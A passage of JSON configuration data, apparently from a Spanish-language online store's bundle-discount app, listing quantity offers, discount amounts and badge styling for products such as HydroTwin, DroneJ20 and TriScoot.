1)","imgUrl":""},{"pos":1,"title":"(2) BrillaSolar® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3190000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (UNO GRATIS) BrillaSolar® Original + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":7990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEGA PROMO, LLEVE (1) GRATIS!","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1730920964427,"type":"quantity-offer","isActive":true,"name":"OFERTA HYDRO TWIN X2 X3","pIds":["9648067608880"],"offers":[{"pos":0,"title":"(1) HydroTwin® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(2) HydroTwin® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":5590000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"(3) HydroTwin® Original + Envió Gratis, ¡SOLO POR HOY -30% de DESCUENTO!","qty":3,"ds":{"t":"fixed","v":12680000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-30% OFF ADICIONAL","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1731018063747,"type":"quantity-offer","isActive":true,"name":"OFERTA SPIDEY X2 X3  ","pIds":["9649405034800"],"offers":[{"pos":0,"title":"(1) SpideyGrip® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(2) SpideyGrip® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":2790000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (UNO GRATIS) SpideyGrip® Original + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":6990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEGA PROMO, LLEVE (1) GRATIS!","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1731019575505,"type":"quantity-offer","isActive":true,"name":"OFERTA HYDRO HEAT X2 X3 ","pIds":["9649418240304"],"offers":[{"pos":0,"title":"(1) HydroHeat® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(2) HydroHeat® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":4790000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"(3) HydroHeat® Original + Envió Gratis, ¡SOLO POR HOY -30% de DESCUENTO!","qty":3,"ds":{"t":"fixed","v":10780000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-30% OFF ADICIONAL","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1731021083486,"type":"quantity-offer","isActive":true,"name":"OFERTA DRONE J20 X2 X3  ","pIds":["9649437802800"],"offers":[{"pos":0,"title":"(1) DroneJ20® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(2) DroneJ20® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":7790000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"(3) DroneJ20® Original + Envió Gratis, ¡SOLO POR HOY -30% de DESCUENTO!","qty":3,"ds":{"t":"fixed","v":17010000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-30% OFF ADICIONAL","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1731104714681,"type":"quantity-offer","isActive":true,"name":"OFERTA TRI SCOOT X2 X3 ","pIds":["9649969463600"],"offers":[{"pos":0,"title":"(1) TriScoot® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(2) TriScoot® Original + Envió Gratis, ¡SOLO POR HOY -15% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":5590000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-15% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"(3) TriScoot® Original + Envió Gratis, ¡SOLO POR HOY -25% de DESCUENTO!","qty":3,"ds":{"t":"fixed","v":14080000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-25% OFF ADICIONAL","plaqueBgC":"rgba(0,116,191,1)","imgUrl":""},{"pos":3,"title":"(4) TriScoot® Original + Envió Gratis, ¡SOLO POR HOY -35% de DESCUENTO!","qty":4,"ds":{"t":"fixed","v":26270000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-35% OFF ADICIONAL","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1731203357034,"type":"quantity-offer","isActive":true,"name":"OFERTA DINO SCOOT X2 X3 ","pIds":["9650374148400"],"offers":[{"pos":0,"title":"(1) DinoScoot® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(2) DinoScoot® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":8390000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"(3) DinoScoot® Original + Envió Gratis, ¡SOLO POR HOY -30% de DESCUENTO!","qty":3,"ds":{"t":"fixed","v":18880000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-30% OFF ADICIONAL","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1731209283916,"type":"quantity-offer","isActive":true,"name":"OFERTA BALANCE KIDS X2 X3","pIds":["9650437128496"],"offers":[{"pos":0,"title":"(1) BalanceKids® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(2) BalanceKids® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":6390000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"(3) BalanceKids® Original + Envió Gratis, ¡SOLO POR HOY -30% de DESCUENTO!","qty":3,"ds":{"t":"fixed","v":14380000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-30% OFF ADICIONAL","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1731431131636,"type":"quantity-offer","isActive":true,"name":"OFERTA HOOK MASTER  X2 X3","pIds":["9651981549872"],"offers":[{"pos":0,"title":"(Cantidad X6) HookMaster® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"V/Unidad: $18.300","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":1,"title":"(Cantidad X12) HookMaster® Original + Envió Gratis","qty":2,"ds":{"t":"fixed","v":4990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"V/Unidad: $14.150","plaqueBgC":"rgba(248, 149, 3, 1)","imgUrl":"","hideOldP":true},{"pos":2,"title":"(Cantidad X18) HookMaster® Original + Envió Gratis","qty":3,"ds":{"t":"fixed","v":8980000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"V/Unidad: $13.300","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","hideOldP":true}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1731437461231,"type":"quantity-offer","isActive":true,"name":"OFERTA AQUA WHALE  X2 X3","pIds":["9652153352496"],"offers":[{"pos":0,"title":"(1) AquaWhale® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(2) AquaWhale® Original + Envió Gratis","qty":2,"ds":{"t":"fixed","v":6390000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"(3) AquaWhale® Original + Envió Gratis","qty":3,"ds":{"t":"fixed","v":14380000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-30% OFF ADICIONAL","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1731446686371,"type":"quantity-offer","isActive":true,"name":"MEGA PROMO","pIds":["9650357141808"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"SUPER PROMO !compra 2 unidades por $99.900¡","qty":2,"ds":{"t":"fixed","v":5990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra $59.900","plaqueBgC":"rgba(255, 169, 2, 1)","imgUrl":""},{"pos":2,"title":"MEGA PROMO !compra 3 unidades por $129.900¡","qty":3,"ds":{"t":"fixed","v":10980000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra $109.800","plaqueBgC":"rgba(248, 149, 3, 1)","imgUrl":""},{"pos":3,"title":"ULTRAPROMO !Compra 4 unidades por $149.900!","qty":4,"ds":{"t":"fixed","v":16970000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra $169.700","plaqueBgC":"rgb(248, 7, 7)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1731447326704,"type":"quantity-offer","isActive":true,"name":"OFERTA CURVA LIFT  X2 X3","pIds":["9652308279600"],"offers":[{"pos":0,"title":"PAGA 2, LLEVA 3 CurvaLift® Original + Envió Gratis ¡SOLO POR HOY!","qty":3,"ds":{"t":"fixed","v":17980000},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","hideOldP":true},{"pos":1,"title":"PAGA 4, LLEVA 6 CurvaLift® Original + Envió Gratis ¡SOLO POR HOY!","qty":6,"ds":{"t":"fixed","v":40950000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":"","hideOldP":true}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1731529265201,"type":"quantity-offer","isActive":true,"name":"OFERTA TANK MASTER X2 X3 ","pIds":["9653105033520"],"offers":[{"pos":0,"title":"(1) TankMaster® Originial + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(2) TankMaster® Originial + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":9990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (UNO GRATIS) TankMaster® Original + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":24990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1731534635272,"type":"quantity-offer","isActive":true,"name":"OFERTA MOTODRON X2 X3","pIds":["9653219590448"],"offers":[{"pos":0,"title":"(1) MotoDron Explorer 2 en 1® Originial + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(2) MotoDron Explorer 2 en 1® Originial + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":9990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (UNO GRATIS) MotoDron Explorer 2 en 1® Original + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":24990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1731539684858,"type":"quantity-offer","isActive":true,"name":"OFERTA STEELSPARK X2 X3","pIds":["9653261697328"],"offers":[{"pos":0,"title":"(10 Unidades) SteelSpark® Originial + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(20 Unidades) SteelSpark® Originial + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":2790000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 30, LLEVA 40 (10 GRATIS) SteelSpark® Original + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":6990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA DIEZ (10) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1731540712949,"type":"quantity-offer","isActive":true,"name":"OFERTA TRI FLIGHT X2 X3","pIds":["9653271724336"],"offers":[{"pos":0,"title":"(1) Dron Aerodelizador TriFlight® Originial + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(2) Drones Aerodelizadores TriFlight® Originial + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":7190000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"(3) Drones Aerodelizadores TriFlight® Original + Envió Gratis, ¡SOLO POR HOY -30% de DESCUENTO!","qty":3,"ds":{"t":"fixed","v":16180000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-30% OFF ADICIONAL","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1731603343733,"type":"quantity-offer","isActive":true,"name":"OFERTA TREN DE DOMINO X2 X3 ","pIds":["9654058025264"],"offers":[{"pos":0,"title":"(1) Tren de Dominó® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(2) Tren de Dominó® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3440000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) Tren de Dominó® Original + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":8590000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1731603603162,"type":"quantity-offer","isActive":true,"name":"OFERTA TABLERO MAGNETICO CREATIVO X2 X3 ","pIds":["9654056583472"],"offers":[{"pos":0,"title":"(1) Tablero Magnético Creativo® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(2) Tablero Magnético Creativo® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3840000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) Tablero Magnético Creativo® Original + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":9590000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1731603789698,"type":"quantity-offer","isActive":true,"name":"OFERTA FRY MASTER X2 X3","pIds":["9654055076144"],"offers":[{"pos":0,"title":"(1) FryMaster® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(2) FryMaster® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3790000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) FryMaster® Original + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":9590000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1731603886238,"type":"quantity-offer","isActive":true,"name":"OFERTA TRIQUI X2 X3","pIds":["9654054715696"],"offers":[{"pos":0,"title":"(1) Triqui® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(2) Triqui® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3840000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) Triqui® Original + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":9590000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1731634616758,"type":"quantity-offer","isActive":true,"name":"Nueva oferta","pIds":["9654130442544"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 20% de descuento!","qty":2,"ds":{"t":"fixed","v":3990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"Ahorra 40%","plaqueBgC":"rgba(248, 3, 3, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1731709277889,"type":"quantity-offer","isActive":true,"name":"OFERTA FUERZA MAX X2 X3","pIds":["9655406756144"],"offers":[{"pos":0,"title":"(1) FuerzaMax® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(2) FuerzaMax® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":3590000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) FuerzaMax® Original + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":8990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1731711555871,"type":"quantity-offer","isActive":true,"name":"OFERTA ASPI PURE X2 X3","pIds":["9655409672496"],"offers":[{"pos":0,"title":"(1) AspiPure® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(2) AspiPure® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":5190000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) AspiPure® Original + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":12990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1731775447626,"type":"quantity-offer","isActive":true,"name":"OFERTA ROYAL STEAM X2 X3","pIds":["9655811146032"],"offers":[{"pos":0,"title":"(1) Tren RoyalSteam® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(2) Tren RoyalSteam® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":6320000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"(3) Tren RoyalSteam® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":3,"ds":{"t":"fixed","v":14290000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-30% OFF ADICIONAL","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1731788190030,"type":"quantity-offer","isActive":true,"name":"OFERTA AMIGO PAW X2 X3","pIds":["9655877763376"],"offers":[{"pos":0,"title":"(1) Perrito AmigoPaw® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(2) Perrito AmigoPaw® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":5590000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"(3) Perrito AmigoPaw® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":3,"ds":{"t":"fixed","v":12600000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-30% OFF ADICIONAL","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1731951407589,"type":"quantity-offer","isActive":true,"name":"OFERTA GLAM TECH PAW X2 X3","pIds":["9656983781680"],"offers":[{"pos":0,"title":"(1) Cosmetiquera GlamTech® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(2) Cosmetiquera GlamTech® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":4790000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) Cosmetiquera GlamTech® Original + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":11990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1731963037697,"type":"quantity-offer","isActive":true,"name":"OFERTA ELEGANCE EGG X2 X3","pIds":["9657014321456"],"offers":[{"pos":0,"title":"(1) Juego de Cubiertos EleganceEgg® Original + Envió Gratis","qty":1,"ds":{"t":"none","v":0},"pres":true,"plaque":"-40% OFF","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":1,"title":"(2) Juego de Cubiertos EleganceEgg® Original + Envió Gratis, ¡SOLO POR HOY -20% de DESCUENTO!","qty":2,"ds":{"t":"fixed","v":6790000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"-20% OFF ADICIONAL","plaqueBgC":"rgba(29, 158, 6, 1)","imgUrl":""},{"pos":2,"title":"PAGA 3, LLEVA 4 (1 GRATIS) Juego de Cubiertos EleganceEgg® Original + Envió Gratis, ¡SOLO POR HOY!","qty":4,"ds":{"t":"fixed","v":16990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡MEGA PROMO, LLEVA UNO (1) GRATIS!","plaqueBgC":"rgba(143, 27, 214, 1)","imgUrl":""}],"selBC":"rgb(51, 81, 137)","selBgC":"rgba(184, 217, 255, 1)","hideImg":false},{"id":1731987794250,"type":"quantity-offer","isActive":true,"name":"MEGA OFERTA PAGA 2 LLEVA 4","pIds":["9657077563696"],"offers":[{"pos":0,"title":"Compra 1 CON 40% DE DESCUENTO","qty":1,"ds":{"t":"fixed","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Paga 3 lleva 4! SUPER PROMO","qty":4,"ds":{"t":"fixed","v":12200000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"PAGA 3 LLEVA 